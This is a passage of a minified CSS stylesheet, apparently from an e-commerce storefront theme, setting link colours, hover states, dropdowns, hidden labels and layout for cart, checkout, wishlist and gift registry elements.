.actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.gift-wrapping-title .action-remove:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.paypal-button-widget .paypal-button:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.gift-wrapping-title .action-remove:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.paypal-button-widget .paypal-button:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.gift-wrapping-title .action-remove:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none;color:#002142}.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.6rem;line-height:1.8rem;padding:7px 15px}#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.multicheckout .action.primary,.cart-summary .checkout-methods-items .action.primary.checkout,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary{line-height:2.4rem;padding:14px 17px;font-size:2rem}.multicheckout .item-options dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt{float:left;clear:left;margin:0 11px 0 0}.multicheckout .item-options dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after{content:': '}.rtl-layout .multicheckout .item-options dt,.rtl-layout .cart.table-wrapper .item-options dt,.rtl-layout .block-giftregistry-shared-items .product .item-options dt{float:right;clear:right;margin:0 0 5.5px 11px}.multicheckout .item-options dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd{float:left;display:inline-block;margin:0 0 5.5px}.rtl-layout .multicheckout .item-options dd,.rtl-layout .cart.table-wrapper .item-options dd,.rtl-layout .block-giftregistry-shared-items .product .item-options dd{float:right}.product.media .product.photo .photo.image{display:block;height:auto;max-width:100%;margin:0 auto}.amazon-validate-container .block .block-title{padding-bottom:12px;margin-bottom:15px;border-bottom:1px solid #e8e8e8;font-size:1.8rem}.amazon-validate-container .block .block-title strong{font-weight:500}.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\f3d0";font-family:'mbicon';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'mbicon';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.multicheckout .table-wrapper .col .qty .input-text,.column .block-addbysku .qty .qty,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:60px;text-align:center}.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:"\e935";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.filtered .item .action.remove:active:before{color:#999}.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-like-link:visited{color:#1979c3;text-decoration:none}.abs-like-link:hover{color:#006bb4;text-decoration:underline}.abs-like-link:active{color:#ff5501;text-decoration:underline}.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:33px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:33px 0 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.account-nav .title,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:"\e93a";font-family:'mbicon';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5.5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\f3d0";font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'mbicon';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5.5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-toggling-title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:"\e93a";font-family:'mbicon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;position:relative;padding:10px 15px 10px;display:block;text-decoration:none}.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:22px;top:11px}.abs-cart-block>.title>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:"\e93a";font-family:'mbicon';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 0 20px;position:relative;font-size:1.4rem}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:"\e939"}.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-account-blocks .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.customer-review .review-details .title,.multicheckout .block-title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^=sales-guest-] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:27.5px;padding-bottom:11px;border-bottom:1px solid #d1d1d1}.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>strong,[class^=sales-guest-] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{color:#000}.order-details-items tfoot td{background:#f5f5f5}.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{display:block;font-size:1.6rem;line-height:1;white-space:nowrap}.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:500}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options 